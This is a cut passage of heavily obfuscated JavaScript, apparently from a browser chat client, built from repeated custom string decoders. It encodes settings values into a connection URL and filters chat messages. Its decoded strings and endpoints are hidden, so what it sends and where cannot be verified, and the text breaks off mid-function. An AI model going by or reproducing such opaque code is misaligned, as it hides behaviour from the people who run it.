__TextDecoder="%68+D^]5h.#p~&*C:uZrXnB@!iQ(a9;vYolFzO\"?JK2R{jk<$NHW[x=gw_|yTEce,StM0Gs}1V`PI)AfLm4Ud7bq3/>",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,__String,U9aSgH;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],__String=-tCkx9B[1]);for(U9aSgH=tCkx9B[0];U9aSgH<__Buffer;U9aSgH++){var OWAoES=__TextDecoder.indexOf(__Uint8Array[U9aSgH]);if(OWAoES===-tCkx9B[1])continue;if(__String<tCkx9B[0]){__String=OWAoES}else{Y9T7v8(__String+=OWAoES*tCkx9B[12],utf8ArrayToStr|=__String<<CiIKiVs,CiIKiVs+=(__String&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);__String=-tCkx9B[1]}}if(__String>-tCkx9B[1]){__Array.push((utf8ArrayToStr|__String<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}const __Uint8Array=this;Y9T7v8(this[__String(tCkx9B[55])]=this[__TextDecoder(tCkx9B[62])][__TextDecoder(333)](__TextDecoder(334)),this[__TextDecoder(tCkx9B[56])]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(337)+this[__TextDecoder(tCkx9B[58])]),this[__TextDecoder(tCkx9B[56])][__TextDecoder(339)+__TextDecoder(340)]=tCkx9B[0],this[__TextDecoder(341)](),this[__TextDecoder(342)+tCkx9B[285]]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(tCkx9B[60])+tCkx9B[61])+__TextDecoder(344)+this[__TextDecoder(tCkx9B[58])],this[__TextDecoder(345)]=this[__TextDecoder(tCkx9B[56])][__TextDecoder(tCkx9B[59])]?this[__TextDecoder(tCkx9B[56])][__TextDecoder(tCkx9B[59])]:ips[__TextDecoder(tCkx9B[57])](__TextDecoder(tCkx9B[60])+tCkx9B[61])+__TextDecoder(347),this[__TextDecoder(348)]=this[__TextDecoder(tCkx9B[62])][__TextDecoder(349)](__TextDecoder(350))[__TextDecoder(351)](),this[__TextDecoder(352)]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(353)+__TextDecoder(354)+__TextDecoder(355)),this[__TextDecoder(356)]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(357)),this[__TextDecoder(358)]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(359)),this[__TextDecoder(360)+__TextDecoder(361)]=this[__TextDecoder(362)+"ce"]!=__TextDecoder(363));if(!this[__TextDecoder(364)]){function __Buffer(__globalObject){var __TextDecoder="O[ENSRcjWiGUQkAmJXYbopaMnLdKFBZIPCq,g|DtHTu4v&Vfs\"^erh`{l95>7$:/](30_@*!x1}8.+#<2y?)%;w=~6z",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,__String,U9aSgH;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],__String=-tCkx9B[1]);for(U9aSgH=tCkx9B[0];U9aSgH<__Buffer;U9aSgH++){var OWAoES=__TextDecoder.indexOf(__Uint8Array[U9aSgH]);if(OWAoES===-tCkx9B[1])continue;if(__String<tCkx9B[0]){__String=OWAoES}else{Y9T7v8(__String+=OWAoES*tCkx9B[12],utf8ArrayToStr|=__String<<CiIKiVs,CiIKiVs+=(__String&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);__String=-tCkx9B[1]}}if(__String>-tCkx9B[1]){__Array.push((utf8ArrayToStr|__String<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}this[tCkx9B[22]](document,__Array(365),this[__Array(366)+__Array(367)+"er"])}if(this[__TextDecoder(tCkx9B[62])][__TextDecoder(368)](__TextDecoder(369))[__TextDecoder(370)](__TextDecoder(371))){function utf8ArrayToStr(__globalObject){var __TextDecoder="oFEWSLDHKOpZarPljqdX365T1_yu)^%x29,\">[v!z0*:4/~].8`UMJstbgN(7wRnfh<k+{GcCIi#mYQ$&=V;Be@|?}A",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,__String,U9aSgH;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],__String=-tCkx9B[1]);for(U9aSgH=tCkx9B[0];U9aSgH<__Buffer;U9aSgH++){var OWAoES=__TextDecoder.indexOf(__Uint8Array[U9aSgH]);if(OWAoES===-tCkx9B[1])continue;if(__String<tCkx9B[0]){__String=OWAoES}else{Y9T7v8(__String+=OWAoES*tCkx9B[12],utf8ArrayToStr|=__String<<CiIKiVs,CiIKiVs+=(__String&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);__String=-tCkx9B[1]}}if(__String>-tCkx9B[1]){__Array.push((utf8ArrayToStr|__String<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function CiIKiVs(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=utf8ArrayToStr(OWAoES[__globalObject])}return U9aSgH[__globalObject]}this[CiIKiVs(372)]=!!ips[CiIKiVs(373)][CiIKiVs(374)][CiIKiVs(375)](CiIKiVs(376))}Y9T7v8(this[__TextDecoder(377)](),this[__TextDecoder(378)]())},[__String(379)](){function __TextDecoder(__TextDecoder){var __Uint8Array="U/+l`\"Av_G#V0Qxu.T{|e^ICygJKf7:$t=39S[WE!~p*P}61<,%4X;8n?z&waqm5oFbLsr]Z@N)(2>dkMjHRihBDcOY",__globalObject,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __Uint8Array(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__TextDecoder(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}this[__String(tCkx9B[63])]=new Howl({[__String(380)]:this[__String(tCkx9B[64])],[__Uint8Array(381)]:tCkx9B[21]});if(__globalObject(__Uint8Array(382))[__Uint8Array(383)]<=tCkx9B[0]){chatbox[__Uint8Array(384)]()}Y9T7v8(this[__Uint8Array(385)](),chatbox[__Uint8Array(386)](this[__Uint8Array(387)]),this[__Uint8Array(388)](tCkx9B[20]));if(this[__Uint8Array(389)]&&!this[__Uint8Array(390)]){this[__Uint8Array(391)]()}},[__String(tCkx9B[332])](){function __globalObject(__globalObject){var __TextDecoder="S()GH[u4a@9lv]+~}$2|ewr1?7ABZ=,mxyV*>zkNC.L8#`d<FRY_^n/toD&M03\"6{!%Pj;5:KIUhWipcTgJqXbsOEfQ",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}const __Uint8Array=this;if(ips[__String(tCkx9B[113])](__String(tCkx9B[185]))){function __Buffer(__globalObject){var __TextDecoder="IHfeMTcAtVYWUmnrd:pSC(z9viN*l?gu210FQKqsbkDGERJPaXL$[\"{`>O~],3w58xZ+y_^.}@/%!Bo)h=46|<;7#j&",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}this[__Array(395)]=new ips[__Array(396)][__Array(397)]({[__Array(398)]:__Uint8Array[__Array(399)],[__Array(400)]:__Array(401)+__Uint8Array[__Array(402)],[__Array(403)]:__Array(404)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="8LXKADmNEcselMb,<6*YdC?0!%3$zioBk)5y>1;|.@{V#PFp/4Ix+(wq^agQ&]\"r7S`G[:2vWtOj~nZ=}_JuTUHR9fh",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function CiIKiVs(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=utf8ArrayToStr(OWAoES[__globalObject])}return U9aSgH[__globalObject]}const nBufC4={[CiIKiVs(405)]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(407)),[tCkx9B[82]]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(408)),[CiIKiVs(409)]:ips[CiIKiVs(tCkx9B[66])][CiIKiVs(tCkx9B[67])][CiIKiVs(tCkx9B[68])](CiIKiVs(tCkx9B[69])),[CiIKiVs(414)]:CiIKiVs(415)+ips[CiIKiVs(tCkx9B[66])][CiIKiVs(416)][CiIKiVs(417)](ips[CiIKiVs(tCkx9B[66])][CiIKiVs(tCkx9B[67])][CiIKiVs(tCkx9B[68])](CiIKiVs(tCkx9B[69])))+CiIKiVs(418),[tCkx9B[231]]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(419))};ips[CiIKiVs(420)](CiIKiVs(421),nBufC4);const ctc_2R=encodeURIComponent(btoa(JSON[CiIKiVs(422)](nBufC4)));this[CiIKiVs(423)]=new ips[CiIKiVs(424)][CiIKiVs(425)]({[CiIKiVs(426)]:__Uint8Array[CiIKiVs(tCkx9B[70])],[CiIKiVs(428)]:CiIKiVs(429)+__Uint8Array[CiIKiVs(430)],[CiIKiVs(431)]:CiIKiVs(432),[CiIKiVs(433)]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(434)+tCkx9B[61])+(CiIKiVs(435)+__Uint8Array[CiIKiVs(tCkx9B[70])]+CiIKiVs(436)+ctc_2R)})}Y9T7v8(this[__String(tCkx9B[71])][tCkx9B[22]](__String(437),()=>{function __globalObject(__globalObject){var __TextDecoder="uCtMhHlGnibO5LR76\"%+Njg}e=@mKS,/fXqJI9]vTB~#`yYU|a>zpxZ{^wFo20.sc*dW_&A3E[rQPk4V!1D;?$)8(:<",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}Y9T7v8(console[__TextDecoder(438)](__TextDecoder(439)+__Uint8Array[__TextDecoder(440)]),__Uint8Array[__TextDecoder(441)+__TextDecoder(442)+__TextDecoder(443)]=setInterval(()=>{function __globalObject(__globalObject){var __TextDecoder="Nyu@^jiD/~n1W%|BK&a*IrZUvpMYhF}6XTq.tzRl2,){7#_9wGOsJV+fE?b0x>Cm5[P<L\"S8A3:g;ec$`Hko(Q4]!=d",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Uint8Array[__TextDecoder(444)]()},__Uint8Array[__TextDecoder(445)]))}),this[__TextDecoder(tCkx9B[73])][tCkx9B[22]](__TextDecoder(447),__globalObject=>{__Uint8Array[__TextDecoder(tCkx9B[74])](ips[__TextDecoder(tCkx9B[72])](__TextDecoder(tCkx9B[75])),ips[__TextDecoder(tCkx9B[72])](__TextDecoder(451)))}),this[__TextDecoder(tCkx9B[73])][tCkx9B[22]](__TextDecoder(452)+__TextDecoder(453),()=>{function __globalObject(__globalObject){var __Buffer="LelnH7TfO2\"o_dE;mzJr:N&p$IU`9(GW1*u{>|=.B}0F/?v)ihyM6A~Q^4[C#,%]8cXS!wx+3@5<KDjYRgqPZVksatb",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Uint8Array;ctc_2R++){var XWw9MYk=__Buffer.indexOf(__TextDecoder[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Buffer(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__globalObject(OWAoES[__Buffer])}return U9aSgH[__Buffer]}__Uint8Array[__TextDecoder(tCkx9B[74])](ips[__TextDecoder(tCkx9B[72])](__TextDecoder(tCkx9B[75])),ips[__Buffer(454)](__Buffer(455)))}),this[__TextDecoder(tCkx9B[73])][tCkx9B[22]](__TextDecoder(456)+tCkx9B[76],__globalObject=>{function __Buffer(__globalObject){var __Buffer="OPsAIRiBM9HTz|_gh>~\"6)ZN[W{VX?qw`}&+(0#lCpta:cdDmYQur.G$FE%Ko14nyfj=U8J3@S<v^!7ebL2x;*5,/k]",__Array,utf8ArrayToStr,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<utf8ArrayToStr;ctc_2R++){var XWw9MYk=__Buffer.indexOf(__Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function __Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Uint8Array[__TextDecoder(457)]){return}const utf8ArrayToStr=()=>{if(__globalObject[__TextDecoder(tCkx9B[77])]&&__globalObject[__TextDecoder(tCkx9B[77])][__TextDecoder(459)]>tCkx9B[0]){const __Buffer=ips[__TextDecoder(460)](__TextDecoder(461));if(__Buffer){const __Array=__Buffer[__TextDecoder(462)](tCkx9B[160])[__TextDecoder(463)](__Buffer=>{function __Array(__Buffer){var __Array="Vsb:U=R_f>.q^L]{t`gdl&8EPF1j*a3\"mHJ/7#ui[~;vZc!WM}X9526N0)@ozw+<|%D$,yQCxS?4(TpGBOnIkYrehKA",__globalObject,utf8ArrayToStr,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__globalObject=""+(__Buffer||""),utf8ArrayToStr=__globalObject.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<utf8ArrayToStr;ctc_2R++){var XWw9MYk=__Array.indexOf(__globalObject[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function __globalObject(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}return parseInt(__Buffer[__globalObject(464)](),tCkx9B[86])});__globalObject[__TextDecoder(tCkx9B[77])]=__globalObject[__TextDecoder(tCkx9B[77])][__TextDecoder(tCkx9B[78])](__Buffer=>{function __globalObject(__Buffer){var __globalObject="0AaTWR7$/]!F|qKs<nugOvk;xJP8[Mt(>@1lrjULp=?*)&w:Ed\"z2#`4eYX^o_ZB%VmyC,b{9}c.DG~hQiH+Nf65I3S",utf8ArrayToStr,__Array,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(utf8ArrayToStr=""+(__Buffer||""),__Array=utf8ArrayToStr.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Array;ctc_2R++){var XWw9MYk=__globalObject.indexOf(utf8ArrayToStr[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function utf8ArrayToStr(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__globalObject(OWAoES[__Buffer])}return U9aSgH[__Buffer]}return!__Array[utf8ArrayToStr(466)](__Buffer[utf8ArrayToStr(467)])})}if(!__Uint8Array[__TextDecoder(tCkx9B[81])][__TextDecoder(469)]){__globalObject[__TextDecoder(tCkx9B[77])]=__globalObject[__TextDecoder(tCkx9B[77])][__TextDecoder(tCkx9B[78])](__Buffer=>{function __Array(__Buffer){var __Array="Ca.DBrnMPhIZSNHUAeF~1x`i34w,}OyQ@zpTY%$q&8J/+tL?;E^2o6KR[lb0=jk\"G|>!]d9#vW_f*{:X7m)gVs<cu(5",__globalObject,utf8ArrayToStr,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__globalObject=""+(__Buffer||""),utf8ArrayToStr=__globalObject.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<utf8ArrayToStr;ctc_2R++){var XWw9MYk=__Array.indexOf(__globalObject[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function __globalObject(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}return __Buffer[__globalObject(tCkx9B[79])]!==__globalObject(471)&&__Buffer[__globalObject(tCkx9B[79])]!==__globalObject(472)})}}__Uint8Array[__TextDecoder(473)](__globalObject)};__Uint8Array[__TextDecoder(474)+__Array(475)+__Array(476)]?setTimeout(()=>{Y9T7v8(utf8ArrayToStr(),__Uint8Array[__Array(477)]=tCkx9B[21])},tCkx9B[80]):utf8ArrayToStr()}));if(this[__TextDecoder(tCkx9B[81])][__TextDecoder(478)+__TextDecoder(479)]){function XWw9MYk(__globalObject){var __TextDecoder="b]hnF!PiXu.4Se?MAZ#6vOkp[wRqVL%BcJNd35:mK;0DrI+xlWsUy*,gfCaT(@}/j18<HY{|E7zQ=t_^9G>&\")~`2$o",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var 